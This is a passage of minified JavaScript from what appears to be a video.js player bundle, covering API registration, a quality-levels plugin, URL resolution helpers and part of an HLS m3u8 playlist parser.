s}))},V.removeHook=c,window.VIDEOJS_NO_DYNAMIC_STYLE!==!0&&xt()&&!(ui=Qi(".vjs-styles-defaults"))&&(ui=zh("vjs-styles-defaults"),(gs=Qi("head"))&&gs.insertBefore(ui,gs.firstChild),Wh(ui,`
      .video-js {
        width: 300px;
        height: 150px;
      }

      .vjs-fluid:not(.vjs-audio-only-mode) {
        padding-top: 56.25%
      }
    `)),lo(1,V),V.VERSION=a,V.options=$e.prototype.options_,V.getPlayers=()=>$e.players,V.getPlayer=i=>{var e=$e.players;let t;if(typeof i=="string"){var s=eu(i),r=e[s];if(r)return r;t=Qi("#"+s)}else t=i;if(li(t)){var{player:r,playerId:s}=t;if(r||e[s])return r||e[s]}},V.getAllPlayers=()=>Object.keys($e.players).map(i=>$e.players[i]).filter(Boolean),V.players=$e.players,V.getComponent=X.getComponent,V.registerComponent=(i,e)=>(Ee.isTech(e)&&U.warn(`The ${i} tech was registered as a component. It should instead be registered using videojs.registerTech(name, tech)`),X.registerComponent.call(X,i,e)),V.getTech=Ee.getTech,V.registerTech=Ee.registerTech,V.use=function(i,e){fs[i]=fs[i]||[],fs[i].push(e)},Object.defineProperty(V,"middleware",{value:{},writeable:!1,enumerable:!0}),Object.defineProperty(V.middleware,"TERMINATOR",{value:Vn,writeable:!1,enumerable:!0}),V.browser=Ge,V.obj=Ct,V.mergeOptions=ci(9,"videojs.mergeOptions","videojs.obj.merge",ye),V.defineLazyProperty=ci(9,"videojs.defineLazyProperty","videojs.obj.defineLazyProperty",Re),V.bind=ci(9,"videojs.bind","native Function.prototype.bind",Ve),V.registerPlugin=Mt.registerPlugin,V.deregisterPlugin=Mt.deregisterPlugin,V.plugin=(i,e)=>(U.warn("videojs.plugin() is deprecated; use videojs.registerPlugin() instead"),Mt.registerPlugin(i,e)),V.getPlugins=Mt.getPlugins,V.getPlugin=Mt.getPlugin,V.getPluginVersion=Mt.getPluginVersion,V.addLanguage=function(i,e){return i=(""+i).toLowerCase(),V.options.languages=ye(V.options.languages,{[i]:e}),V.options.languages[i]},V.log=U,V.createLogger=K,V.time=of,V.createTimeRange=ci(9,"videojs.createTimeRange","videojs.time.createTimeRanges",vi),V.createTimeRanges=ci(9,"videojs.createTimeRanges","videojs.time.createTimeRanges",vi),V.formatTime=ci(9,"videojs.formatTime","videojs.time.formatTime",ms),V.setFormatTime=ci(9,"videojs.setFormatTime","videojs.time.setFormatTime",td),V.resetFormatTime=ci(9,"videojs.resetFormatTime","videojs.time.resetFormatTime",id),V.parseUrl=ci(9,"videojs.parseUrl","videojs.url.parseUrl",So),V.isCrossOrigin=ci(9,"videojs.isCrossOrigin","videojs.url.isCrossOrigin",qn),V.EventTarget=ei,V.any=co,V.on=$t,V.one=Mn,V.off=St,V.trigger=Ns,V.xhr=ko,V.TextTrack=Er,V.AudioTrack=pd,V.VideoTrack=md,["isEl","isTextNode","createEl","hasClass","addClass","removeClass","toggleClass","setAttributes","getAttributes","emptyEl","appendContent","insertContent"].forEach(i=>{V[i]=function(){return U.warn(`videojs.${i}() is deprecated; use videojs.dom.${i}() instead`),Vh[i].apply(null,arguments)}}),V.computedStyle=ci(9,"videojs.computedStyle","videojs.dom.computedStyle",Rs),V.dom=Vh,V.fn=Un,V.num=zt,V.str=af,V.url=mf,Ms(function(i,e){i.exports=function(t){function s(g){return g&&typeof g=="object"&&"default"in g?g:{default:g}}var r=s(t);class n{constructor(S){let T=this;return T.id=S.id,T.label=T.id,T.width=S.width,T.height=S.height,T.bitrate=S.bandwidth,T.frameRate=S.frameRate,T.enabled_=S.enabled,Object.defineProperty(T,"enabled",{get(){return T.enabled_()},set(C){T.enabled_(C)}}),T}}class l extends r.default.EventTarget{constructor(){super();let S=this;return S.levels_=[],S.selectedIndex_=-1,Object.defineProperty(S,"selectedIndex",{get(){return S.selectedIndex_}}),Object.defineProperty(S,"length",{get(){return S.levels_.length}}),S[Symbol.iterator]=()=>S.levels_.values(),S}addQualityLevel(S){let T=this.getQualityLevelById(S.id);if(T)return T;let C=this.levels_.length;return T=new n(S),""+C in this||Object.defineProperty(this,C,{get(){return this.levels_[C]}}),this.levels_.push(T),this.trigger({qualityLevel:T,type:"addqualitylevel"}),T}removeQualityLevel(S){let T=null;for(let C=0,L=this.length;C<L;C++)if(this[C]===S){T=this.levels_.splice(C,1)[0],this.selectedIndex_===C?this.selectedIndex_=-1:this.selectedIndex_>C&&this.selectedIndex_--;break}return T&&this.trigger({qualityLevel:S,type:"removequalitylevel"}),T}getQualityLevelById(S){for(let T=0,C=this.length;T<C;T++){let L=this[T];if(L.id===S)return L}return null}dispose(){this.selectedIndex_=-1,this.levels_.length=0}}l.prototype.allowedEvents_={change:"change",addqualitylevel:"addqualitylevel",removequalitylevel:"removequalitylevel"};for(let g in l.prototype.allowedEvents_)l.prototype["on"+g]=null;var u="4.0.0";let p=function(g,S){let T=g.qualityLevels,C=new l,L=function(){C.dispose(),g.qualityLevels=T,g.off("dispose",L)};return g.on("dispose",L),g.qualityLevels=()=>C,g.qualityLevels.VERSION=u,C},y=function(g){return p(this,r.default.obj.merge({},g))};return r.default.registerPlugin("qualityLevels",y),y.VERSION=u,y}(V)});var Qn=Ms(function(i,e){var t,s,r,n,l;t=/^(?=((?:[a-zA-Z0-9+\-.]+:)?))\1(?=((?:\/\/[^\/?#]*)?))\2(?=((?:(?:[^?#\/]*\/)*[^;?#\/]*)?))\3((?:;[^?#]*)?)(\?[^#]*)?(#[^]*)?$/,s=/^(?=([^\/?#]*))\1([^]*)$/,r=/(?:\/|^)\.(?=\/)/g,n=/(?:\/|^)\.\.\/(?!\.\.\/)[^\/]*(?=\/)/g,l={buildAbsoluteURL:function(T,p,y){if(y=y||{},T=T.trim(),!(p=p.trim())){if(!y.alwaysNormalize)return T;var g=l.parseURL(T);if(g)return g.path=l.normalizePath(g.path),l.buildURLFromParts(g);throw new Error("Error trying to parse base URL.")}if(g=l.parseURL(p),!g)throw new Error("Error trying to parse relative URL.");if(g.scheme)return y.alwaysNormalize?(g.path=l.normalizePath(g.path),l.buildURLFromParts(g)):p;if(p=l.parseURL(T),!p)throw new Error("Error trying to parse base URL.");!p.netLoc&&p.path&&p.path[0]!=="/"&&(T=s.exec(p.path),p.netLoc=T[1],p.path=T[2]),p.netLoc&&!p.path&&(p.path="/");var S,T={scheme:p.scheme,netLoc:g.netLoc,path:null,params:g.params,query:g.query,fragment:g.fragment};return g.netLoc||(T.netLoc=p.netLoc,g.path[0]!=="/"&&(g.path?(S=(S=p.path).substring(0,S.lastIndexOf("/")+1)+g.path,T.path=l.normalizePath(S)):(T.path=p.path,g.params||(T.params=p.params,g.query)||(T.query=p.query)))),T.path===null&&(T.path=y.alwaysNormalize?l.normalizePath(g.path):g.path),l.buildURLFromParts(T)},parseURL:function(u){return u=t.exec(u),u?{scheme:u[1]||"",netLoc:u[2]||"",path:u[3]||"",params:u[4]||"",query:u[5]||"",fragment:u[6]||""}:null},normalizePath:function(u){for(u=u.split("").reverse().join("").replace(r,"");u.length!==(u=u.replace(n,"")).length;);return u.split("").reverse().join("")},buildURLFromParts:function(u){return u.scheme+u.netLoc+u.path+u.params+u.query+u.fragment}},i.exports=l}),tu="http://example.com",Vs=function(){function i(){this.listeners={}}var e=i.prototype;return e.on=function(t,s){this.listeners[t]||(this.listeners[t]=[]),this.listeners[t].push(s)},e.off=function(t,s){return!!this.listeners[t]&&(s=this.listeners[t].indexOf(s),this.listeners[t]=this.listeners[t].slice(0),this.listeners[t].splice(s,1),-1<s)},e.trigger=function(t){var s=this.listeners[t];if(s)if(arguments.length===2)for(var r=s.length,n=0;n<r;++n)s[n].call(this,arguments[1]);else for(var l=Array.prototype.slice.call(arguments,1),u=s.length,p=0;p<u;++p)s[p].apply(this,l)},e.dispose=function(){this.listeners={}},e.pipe=function(t){this.on("data",function(s){t.push(s)})},i}();function ig(i){i=i;for(var e=window.atob?window.atob(i):Buffer.from(i,"base64").toString("binary"),t=new Uint8Array(e.length),s=0;s<e.length;s++)t[s]=e.charCodeAt(s);return t}class sg extends Vs{constructor(){super(),this.buffer=""}push(e){let t;for(this.buffer+=e,t=this.buffer.indexOf(`
`);-1<t;t=this.buffer.indexOf(`
`))this.trigger("data",this.buffer.substring(0,t)),this.buffer=this.buffer.substring(t+1)}}function il(e){var e=/([0-9.]*)?@?([0-9.]*)?/.exec(e||""),t={};return e[1]&&(t.length=parseInt(e[1],10)),e[2]&&(t.offset=parseInt(e[2],10)),t}function Wt(i){var e={};if(i){var t,s=i.split(new RegExp('(?:^|,)((?:[^=]*)=(?:"[^"]*"|[^,]*))'));let r=s.length;for(;r--;)s[r]!==""&&((t=/([^=]*)=(.*)/.exec(s[r]).slice(1))[0]=t[0].replace(/^\s+|\s+$/g,""),t[1]=t[1].replace(/^\s+|\s+$/g,""),t[1]=t[1].replace(/^['"](.*)['"]$/g,"$1"),e[t[0]]=t[1])}return e}let rg=String.fromCharCode(9);class ng extends Vs{constructor(){super(),this.customParsers=[],this.tagMappers=[]}push(e){let t,s;(e=e.trim()).length!==0&&(e[0]!=="#"?this.trigger("data",{type:"uri",uri:e}):this.tagMappers.reduce((r,n)=>(n=n(e),n===e?r:r.concat([n])),[e]).forEach(r=>{for(let g=0;g<this.customParsers.length;g++)if(this.customParsers[g].call(this,r))return;var n,l;if(r.indexOf("#EXT")!==0)this.trigger("data",{type:"comment",text:r.slice(1)});else if(r=r.replace("\r",""),t=/^#EXTM3U/.exec(r))this.trigger("data",{type:"tag",tagType:"m3u"});else if(t=/^#EXTINF:([0-9\.]*)?,?(.*)?$/.exec(r))s={type:"tag",tagType:"inf"},t[1]&&(s.duration=parseFloat(t[1])),t[2]&&(s.title=t[2]),this.trigger("data",s);else if(t=/^#EXT-X-TARGETDURATION:([0-9.]*)?/.exec(r))s={type:"tag",tagType:"targetduration"},t[1]&&(s.duration=parseInt(t[1],10)),this.trigger("data",s);else if(t=/^#EXT-X-VERSION:([0-9.]*)?/.exec(r))s={type:"tag",tagType:"version"},t[1]&&(s.version=parseInt(t[1],10)),this.trigger("data",s);else if(t=/^#EXT-X-MEDIA-SEQUENCE:(\-?[0-9.]*)?/.exec(r))s={type:"tag",tagType:"media-sequence"},t[1]&&(s.number=parseInt(t[1],10)),this.trigger("data",s);else if(t=/^#EXT-X-DISCONTINUITY-SEQUENCE:(\-?[0-9.]*)?/.exec(r))s={type:"tag",tagType:"discontinuity-sequence"},t[1]&&(s.number=parseInt(t[1],10)),this.trigger("data",s);else if(t=/^#EXT-X-PLAYLIST-TYPE:(.*)?$/.exec(r))s={type:"tag",tagType:"playlist-type"},t[1]&&(s.playlistType=t[1]),this.trigger("data",s);else if(t=/^#EXT-X-BYTERANGE:(.*)?$/.exec(r))s=Zi(il(t[1]),{type:"tag",tagType:"byterange"}),this.trigger("data",s);else if(t=/^#EXT-X-ALLOW-CACHE:(YES|NO)?/.exec(r))s={type:"tag",tagType:"allow-cache"},t[1]&&(s.allowed=!/NO/.test(t[1])),this.trigger("data",s);else if(t=/^#EXT-X-MAP:(.*)$/.exec(r))s={type:"tag",tagType:"map"},t[1]&&((l=Wt(t[1])).URI&&(s.uri=l.URI),l.BYTERANGE)&&(s.byterange=il(l.BYTERANGE)),this.trigger("data",s);else if(t=/^#EXT-X-STREAM-INF:(.*)$/.exec(r))s={type:"tag",tagType:"stream-inf"},t[1]&&(s.attributes=Wt(t[1]),s.attributes.RESOLUTION&&(l={},(n=s.attributes.RESOLUTION.split("x"))[0]&&(l.width=parseInt(n[0],10)),n[1]&&(l.height=parseInt(n[1],10)),s.attributes.RESOLUTION=l),s.attributes.BANDWIDTH&&(s.attributes.BANDWIDTH=parseInt(s.attributes.BANDWIDTH,10)),s.attributes["FRAME-RATE"]&&(s.attributes["FRAME-RATE"]=parseFloat(s.attributes["FRAME-RATE"])),s.attributes["PROGRAM-ID"])&&(s.attributes["PROGRAM-ID"]=parseInt(s.attributes["PROGRAM-ID"],10)),this.trigger("data",s);else if(t=/^#EXT-X-MEDIA:(.*)$/.exec(r))s={type:"tag",tagType:"media"},t[1]&&(s.attributes=Wt(t[1])),this.trigger("data",s);else if(t=/^#EXT-X-ENDLIST/.exec(r))this.trigger("data",{type:"tag",tagType:"endlist"});else if(t=/^#EXT-X-DISCONTINUITY/.exec(r))this.trigger("data",{type:"tag",tagType:"discontinuity"});else if(t=/^#EXT-X-PROGRAM-DATE-TIME:(.*)$/.exec(r))s={type:"tag",tagType:"program-date-time"},t[1]&&(s.dateTimeString=t[1],s.dateTimeObject=new Date(t[1])),this.trigger("data",s);else if(t=/^#EXT-X-KEY:(.*)$/.exec(r))s={type:"tag",tagType:"key"},t[1]&&(s.attributes=Wt(t[1]),s.attributes.IV)&&(s.attributes.IV.substring(0,2).toLowerCase()==="0x"&&(s.attributes.IV=s.attributes.IV.substring(2)),s.attributes.IV=s.attributes.IV.match(/.{8}/g),s.attributes.IV[0]=parseInt(s.attributes.IV[0],16),s.attributes.IV[1]=parseInt(s.attributes.IV[1],16),s.attributes.IV[2]=parseInt(s.attributes.IV[2],16),s.attributes.IV[3]=parseInt(s.attributes.IV[3],16),s.attributes.IV=new Uint32Array(s.attributes.IV)),this.trigger("data",s);else if(t=/^#EXT-X-START:(.*)$/.exec(r))s={type:"tag",tagType:"start"},t[1]&&(s.attributes=Wt(t[1]),s.attributes["TIME-OFFSET"]=parseFloat(s.attributes["TIME-OFFSET"]),s.attributes.PRECISE=/YES/.test(s.attributes.PRECISE)),this.trigger("data",s);else if(t=/^#EXT-X-CUE-OUT-CONT:(.*)?$/.exec(r))s={type:"tag",tagType:"cue-out-cont"},t[1]?s.data=t[1]:s.data="",this.trigger("data",s);else if(t=/^#EXT-X-CUE-OUT:(.*)?$/.exec(r))s={type:"tag",tagType:"cue-out"},t[1]?s.data=t[1]:s.data="",this.trigger("data",s);else if(t=/^#EXT-X-CUE-IN:(.*)?$/.exec(r))s={type:"tag",tagType:"cue-in"},t[1]?s.data=t[1]:s.data="",this.trigger("data",s);else if((t=/^#EXT-X-SKIP:(.*)$/.exec(r))&&t[1])(s={type:"tag",tagType:"skip"}).attributes=Wt(t[1]),s.attributes.hasOwnProperty("SKIPPED-SEGMENTS")&&(s.attributes["SKIPPED-SEGMENTS"]=parseInt(s.attributes["SKIPPED-SEGMENTS"],10)),s.attributes.hasOwnProperty("RECENTLY-REMOVED-DATERANGES")&&(s.attributes["RECENTLY-REMOVED-DATERANGES"]=s.attributes["RECENTLY-REMOVED-DATERANGES"].split(rg)),this.trigger("data",s);else if((t=/^#EXT-X-PART:(.*)$/.exec(r))&&t[1])(s={type:"tag",tagType:"part"}).attributes=Wt(t[1]),["DURATION"].forEach(function(g){s.attributes.hasOwnProperty(g)&&(s.attributes[g]=parseFloat(s.attributes[g]))}),["INDEPENDENT","GAP"].forEach(function(g){s.attributes.hasOwnProperty(g)&&(s.attributes[g]=/YES/.test(s.attributes[g]))}),s.attributes.hasOwnProperty("BYTERANGE")&&(s.attributes.byterange=il(s.attributes.BYTERANGE)),this.trigger("data",s);else if((t=/^#EXT-X-SERVER-CONTROL:(.*)$/.exec(r))&&t[1])(s={type:"tag",tagType:"server-control"}).attributes=Wt(t[1]),["CAN-SKIP-UNTIL","PART-HOLD-BACK","HOLD-BACK"].forEach(function(g){s.attributes.hasOwnProperty(g)&&(s.attributes[g]=parseFloat(s.attributes[g]))}),["CAN-SKIP-DATERANGES","CAN-BLOCK-RELOAD"].forEach(function(g){s.attributes.hasOwnProperty(g)&&(s.attributes[g]=/YES/.test(s.attributes[g]))}),this.trigger("data",s);else if((t=/^#EXT-X-PART-INF:(.*)$/.exec(r))&&t[1])(s={type:"tag",tagType:"part-inf"}).attributes=Wt(t[1]),["PART-TARGET"].forEach(function(g){s.attributes.hasOwnProperty(g)&&(s.attributes[g]=parseFloat(s.attributes[g]))}),this.trigger("data",s);else if((t=/^#EXT-X-PRELOAD-HINT:(.*)$/.exec(r))&&t[1])(s={type:"tag",tagType:"preload-hint"}).attributes=Wt(t[1]),["BYTERANGE-START","BYTERANGE-LENGTH"].forEach(function(g){var S;s.attributes.hasOwnProperty(g)&&(s.attributes[g]=parseInt(s.attributes[g],10),S=g==="BYTERANGE-LENGTH"?"length":"offset",s.attributes.byterange=s.attributes.byterange||{},s.attributes.byterange[S]=s.attributes[g],delete s.attributes[g])}),this.trigger("data",s);else if((t=/^#EXT-X-RENDITION-REPORT:(.*)$/.exec(r))&&t[1])(s={type:"tag",tagType:"rendition-report"}).attributes=Wt(t[1]),["LAST-MSN","LAST-PART"].forEach(function(g){s.attributes.hasOwnProperty(g)&&(s.attributes[g]=parseInt(s.attributes[g],10))}),this.trigger("data",s);else if((t=/^#EXT-X-DATERANGE:(.*)$/.exec(r))&&t[1]){(s={type:"tag",tagType:"daterange"}).attributes=Wt(t[1]),["ID","CLASS"].forEach(function(g){s.attributes.hasOwnProperty(g)&&(s.attributes[g]=String(s.attributes[g]))}),["START-DATE","END-DATE"].forEach(function(g){s.attributes.hasOwnProperty(g)&&(s.attributes[g]=new Date(s.attributes[g]))}),["DURATION","PLANNED-DURATION"].forEach(function(g){s.attributes.hasOwnProperty(g)&&(s.attributes[g]=parseFloat(s.attributes[g]))}),["END-ON-NEXT"].forEach(function(g){s.attributes.hasOwnProperty(g)&&(s.attributes[g]=/YES/i.test(s.attributes[g]))}),["SCTE35-CMD"," SCTE35-OUT","SCTE35-IN"].forEach(function(g){s.attributes.hasOwnProperty(g)&&(s.attributes[g]=s.attributes[g].toString(16))});var u,p,y=/^X-([A-Z]+-)+[A-Z]+$/;for(let g in s.attributes)y.test(g)&&(u=/[0-9A-Fa-f]{6}/g.test(s.attributes[g]),p=/^\d+(\.\d+)?$/.test(s.attributes[g]),s.attributes[g]=u?s.attributes[g].toString(16):(p?parseFloat:String)(s.attributes[g]));this.trigger("data",s)}else(t=/^#EXT-X-INDEPENDENT-SEGMENTS/.exec(r))?this.trigger("data",{type:"tag",tagType:"independent-segments"}):(t=/^#EXT-X-CONTENT-STEERING:(.*)$/.exec(r))?((s={type:"tag",tagType:"content-steering"}).attributes=Wt(t[1]),this.trigger("data",s)):this.trigger("data",{type:"tag",data:r.slice(4)})}))}addParser({expression:e,customType:t,dataParser:s,segment:r}){typeof s!="function"&&(s=n=>n),this.customParsers.push(n=>{if(e.exec(n))return this.trigger("data",{type:"custom",data:s(n),customType:t,segment:r}),!0})}addTagMapper({expression:e,map:t}){this.tagMappers.push(s=>e.test(s)?t(s):s)}}function es(i){let e={};return Object.keys(i).forEach(function(t){e[t.toLowerCase().replace(/-(\w)/g,s=>s[1].toUpperCase())]=i[t]}),e}function sl(l){var e,t,s,r,n,{serverControl:l,targetDuration:u,partTargetDuration:p}=l;l&&(e="#EXT-X-SERVER-CONTROL",t="holdBack",s="partHoldBack",r=u&&3*u,n=p&&2*p,u&&!l.hasOwnProperty(t)&&(l[t]=r,this.trigger("info",{message:e+` defaulting HOLD-BACK to targetDuration * 3 (${r}).`})),r&&l[t]<r&&(this.trigger("warn",{message:e+` clamping HOLD-BACK (${l[t]}) to targetDuration * 3 (${r})`}),l[t]=r),p&&!l.hasOwnProperty(s)&&(l[s]=3*p,this.trigger("info",{message:e+` defaulting PART-HOLD-BACK to partTargetDuration * 3 (${l[s]}).`})),p)&&l[s]<n&&(this.trigger("warn",{message:e+` clamping PART-HOLD-BACK (${l[s]}) to partTargetDuration * 2 (${n}).`}),l[s]=n)}class ag extends Vs{constructor(){super(),this.lineStream=new sg,this.parseStream=new ng,this.lineStream.pipe(this.parseStream),this.lastProgramDateTime=null;let e=this,t=[],s={},r,n,l=!1,u={AUDIO:{},VIDEO:{},"CLOSED-CAPTIONS":{},SUBTITLES:{}},p=0,y=(this.manifest={allowCache:!0,discontinuityStarts:[],dateRanges:[],segments:[]},0),g=0,S={};this.on("end",()=>{s.uri||!s.parts&&!s.preloadHints||(!s.map&&r&&(s.map=r),!s.key&&n&&(s.key=n),s.timeline||typeof p!="number"||(s.timeline=p),this.manifest.preloadSegment=s)}),this.parseStream.on("data",function(T){let C,L;({tag(){({version(){T.version&&(this.manifest.version=T.version)},"allow-cache"(){this.manifest.allowCache=T.allowed,"allowed"in T||(this.trigger("info",{message:"defaulting allowCache to YES"}),this.manifest.allowCache=!0)},byterange(){var P={};"length"in T&&((s.byterange=P).length=T.length,"offset"in T||(T.offset=y)),"offset"in T&&((s.byterange=P).offset=T.offset),y=P.offset+P.length},endlist(){this.manifest.endList=!0},inf(){"mediaSequence"in this.manifest||(this.manifest.mediaSequence=0,this.trigger("info",{message:"defaulting media sequence to zero"})),"discontinuitySequence"in this.manifest||(this.manifest.discontinuitySequence=0,this.trigger("info",{message:"defaulting discontinuity sequence to zero"})),T.title&&(s.title=T.title),0<T.duration&&(s.duration=T.duration),T.duration===0&&(s.duration=.01,this.trigger("info",{message:"updating zero segment duration to a small value"})),this.manifest.segments=t},key(){if(T.attributes)if(T.attributes.METHOD==="NONE")n=null;else if(T.attributes.URI)if(T.attributes.KEYFORMAT==="com.apple.streamingkeydelivery")this.manifest.contentProtection=this.manifest.contentProtection||{},this.manifest.contentProtection["com.apple.fps.1_0"]={attributes:T.attributes};else if(T.attributes.KEYFORMAT==="com.microsoft.playready")this.manifest.contentProtection=this.manifest.contentProtection||{},this.manifest.contentProtection["com.microsoft.playready"]={uri:T.attributes.URI};else{if(T.attributes.KEYFORMAT==="urn:uuid:edef8ba9-79d6-4ace-a3c8-27dcd51d21ed")return["SAMPLE-AES","SAMPLE-AES-CTR","SAMPLE-AES-CENC"].indexOf(T.attributes.METHOD)===-1?void this.trigger("warn",{message:"invalid key method provided for Widevine"}):(T.attributes.METHOD==="SAMPLE-AES-CENC"&&this.trigger("warn",{message:"SAMPLE-AES-CENC is deprecated, please use SAMPLE-AES-CTR instead"}),T.attributes.URI.substring(0,23)!=="data:text/plain;base64,"?void this.trigger("warn",{message:"invalid key URI provided for Widevine"}):T.attributes.KEYID&&T.attributes.KEYID.substring(0,2)==="0x"?(this.manifest.contentProtection=this.manifest.contentProtection||{},void(this.manifest.contentProtection["com.widevine.alpha"]={attributes:{schemeIdUri:T.attributes.KEYFORMAT,keyId:T.attributes.KEYID.substring(2)},pssh:ig(T.attributes.URI.split(",")[1])})):void this.trigger("warn",{message:"invalid key ID provided for Widevine"}));T.attributes.METHOD||this.trigger("warn",{message:"defaulting key method to AES-128"}),n={method:T.attributes.METHOD||"AES-128",uri:T.attributes.URI},typeof T.attributes.IV!="undefined"&&(n.iv=T.attributes.IV)}else this.trigger("warn",{message:"ignoring key declaration without URI"});else this.trigger("warn",{message:"ignoring key declaration without attribute list"})},"media-sequence"(){isFinite(T.number)?this.manifest.mediaSequence=T.number:this.trigger("warn",{message:"ignoring invalid media sequence: "+T.number})},"discontinuity-sequence"(){isFinite(T.number)?(this.manifest.discontinuitySequence=T.number,p=T.number):this.trigger("warn",{message:"ignoring invalid discontinuity sequence: "+T.number})},"playlist-type"(){/VOD|EVENT/.test(T.playlistType)?this.manifest.playlistType=T.playlistType:this.trigger("warn",{message:"ignoring unknown playlist type: "+T.playlist})},map(){r={},T.uri&&(r.uri=T.uri),T.byterange&&(r.byterange=T.byterange),n&&(r.key=n)},"stream-inf"(){this.manifest.playlists=t,this.manifest.mediaGroups=this.manifest.mediaGroups||u,T.attributes?(s.attributes||(s.attributes={}),Zi(s.attributes,T.attributes)):this.trigger("warn",{message:"ignoring empty stream-inf attributes"})},media(){var P;this.manifest.mediaGroups=this.manifest.mediaGroups||u,T.attributes&&T.attributes.TYPE&&T.attributes["GROUP-ID"]&&T.attributes.NAME?((P=this.manifest.mediaGroups[T.attributes.TYPE])[T.attributes["GROUP-ID"]]=P[T.attributes["GROUP-ID"]]||{},C=P[T.attributes["GROUP-ID"]],(L={default:/yes/i.test(T.attributes.DEFAULT)}).default?L.autoselect=!0:L.autoselect=/yes/i.test(T.attributes.AUTOSELECT),T.attributes.LANGUAGE&&(L.language=T.attributes.LANGUAGE),T.attributes.URI&&(L.uri=T.attributes.URI),T.attributes["INSTREAM-ID"]&&(L.instreamId=T.attributes["INSTREAM-ID"]),T.attributes.CHARACTERISTICS&&(L.characteristics=T.attributes.CHARACTERISTICS),T.attributes.FORCED&&(L.forced=/yes/i.test(T.attributes.FORCED)),C[T.attributes.NAME]=L):this.trigger("warn",{message:"ignoring incomplete or missing media group"})},discontinuity(){p+=1,s.discontinuity=!0,this.manifest.discontinuityStarts.push(t.length)},"program-date-time"(){typeof this.manifest.dateTimeString=="undefined"&&(this.manifest.dateTimeString=T.dateTimeString,this.manifest.dateTimeObject=T.dateTimeObject),s.dateTimeString=T.dateTimeString,s.dateTimeObject=T.dateTimeObject;var P=this.lastProgramDateTime;this.lastProgramDateTime=new Date(T.dateTimeString).getTime(),P===null&&this.manifest.segments.reduceRight((O,R)=>(R.programDateTime=O-1e3*R.duration,R.programDateTime),this.lastProgramDateTime)},targetduration(){!isFinite(T.duration)||T.duration<0?this.trigger("warn",{message:"ignoring invalid target duration: "+T.duration}):(this.manifest.targetDuration=T.duration,sl.call(this,this.manifest))},start(){!T.attributes||isNaN(T.attributes["TIME-OFFSET"])?this.trigger("warn",{message:"ignoring start declaration without appropriate attribute list"}):this.manifest.start={timeOffset:T.attributes["TIME-OFFSET"],precise:T.attributes.PRECISE}},"cue-out"(){s.cueOut=T.data},"cue-out-cont"(){s.cueOutCont=T.data},"cue-in"(){s.cueIn=T.data},skip(){this.manifest.skip=es(T.attributes),this.warnOnMissingAttributes_("#EXT-X-SKIP",T.attributes,["SKIPPED-SEGMENTS"])},part(){l=!0;var P=this.manifest.segments.length,O=es(T.attributes),O=(s.parts=s.parts||[],s.parts.push(O),O.byterange&&(O.byterange.hasOwnProperty("offset")||(O.byterange.offset=g),g=O.byterange.offset+O.byterange.length),s.parts.length-1);this.warnOnMissingAttributes_(`#EXT-X-PART #${O} for segment #`+P,T.attributes,["URI","DURATION"]),this.manifest.renditionReports&&this.manifest.renditionReports.forEach((R,M)=>{R.hasOwnProperty("lastPart")||this.trigger("warn",{message:`#EXT-X-RENDITION-REPORT #${M} lacks required attribute(s): LAST-PART`})})},"server-control"(){var P=this.manifest.serverControl=es(T.attributes);P.hasOwnProperty("canBlockReload")||(P.canBlockReload=!1,this.trigger("info",{message:"#EXT-X-SERVER-CONTROL defaulting CAN-BLOCK-RELOAD to false"})),sl.call(this,this.manifest),P.canSkipDateranges&&!P.hasOwnProperty("canSkipUntil")&&this.trigger("warn",{message:"#EXT-X-SERVER-CONTROL lacks required attribute CAN-SKIP-UNTIL which is required when CAN-SKIP-DATERANGES is set"})},"preload-hint"(){var P=this.manifest.segments.length,O=es(T.attributes),R=O.type&&O.type==="PART",M=(s.preloadHints=s.preloadHints||[],s.preloadHints.push(O),!O.byterange||O.byterange.hasOwnProperty("offset")||(O.byterange.offset=R?g:0,R&&(g=O.byterange.offset+O.byterange.length)),s.preloadHints.length-1);if(this.warnOnMissingAttributes_(`#EXT-X-PRELOAD-HINT #${M} for segment #`+P,T.attributes,["TYPE","URI"]),O.type)for(let W=0;W<s.preloadHints.length-1;W++){var q=s.preloadHints[W];q.type&&q.type===O.type&&this.trigger("warn",{message:`#EXT-X-PRELOAD-HINT #${M} for segment #${P} has the same TYPE ${O.type} as preload hint #`+W})}},"rendition-report"(){var P=es(T.attributes),P=(this.manifest.renditionReports=this.manifest.renditionReports||[],this.manifest.renditionReports.push(P),this.manifest.renditionReports.length-1),O=["LAST-MSN","URI"];l&&O.push("LAST-PART"),this.warnOnMissingAttributes_("#EXT-X-RENDITION-REPORT #"+P,T.attributes,O)},"part-inf"(){this.manifest.partInf=es(T.attributes),this.warnOnMissingAttributes_("#EXT-X-PART-INF",T.attributes,["PART-TARGET"]),this.manifest.partInf.partTarget&&(this.manifest.partTargetDuration=this.manifest.partInf.partTarget),sl.call(this,this.manifest)},daterange(){this.manifest.dateRanges.push(es(T.attributes));var P=this.manifest.dateRanges.length-1;this.warnOnMissingAttributes_("#EXT-X-DATERANGE #"+P,T.attributes,["ID","START-DATE"]);let O=this.manifest.dateRanges[P];O.endDate&&O.startDate&&new Date(O.endDate)<new Date(O.startDate)&&this.trigger("warn",{message:"EXT-X-DATERANGE END-DATE must be equal to or later than the value of the START-DATE"}),O.duration&&O.duration<0&&this.trigger("warn",{message:"EXT-X-DATERANGE DURATION must not be negative"}),O.plannedDuration&&O.plannedDuration<0&&this.trigger("warn",{message:"EXT-X-DATERANGE PLANNED-DURATION must not be negative"});var R=!!O.endOnNext;if(R&&!O.class&&this.trigger("warn",{message:"EXT-X-DATERANGE with an END-ON-NEXT=YES attribute must have a CLASS attribute"}),R&&(O.duration||O.endDate)&&this.trigger("warn",{message:"EXT-X-DATERANGE with an END-ON-NEXT=YES attribute must not contain DURATION or END-DATE attributes"}),O.duration&&O.endDate&&(R=O.startDate.getTime()+1e3*O.duration,this.manifest.dateRanges[P].endDate=new Date(R)),S[O.id]){for(let M in S[O.id])if(O[M]&&JSON.stringify(S[O.id][M])!==JSON.stringify(O[M])){this.trigger("warn",{message:"EXT-X-DATERANGE tags with the same ID in a playlist must have the same attributes values"});break}P=this.manifest.dateRanges.findIndex(M=>M.id===O.id),this.manifest.dateRanges[P]=Zi(this.manifest.dateRanges[P],O),S[O.id]=Zi(S[O.id],O),this.manifest.dateRanges.pop()}else S[O.id]=O},"independent-segments"(){this.manifest.independentSegments=!0},"content-steering"(){this.manifest.contentSteering=es(T.attributes),this.warnOnMissingAttributes_("#EXT-X-CONTENT-STEERING",T.attributes,["SERVER-URI"])}}[T.tagType]||function(){}).call(e)},uri(){s.uri=T.uri,t.push(s),!this.manifest.targetDuration||"duration"in s||(this.trigger("warn",{message:"defaulting segment duration to the target 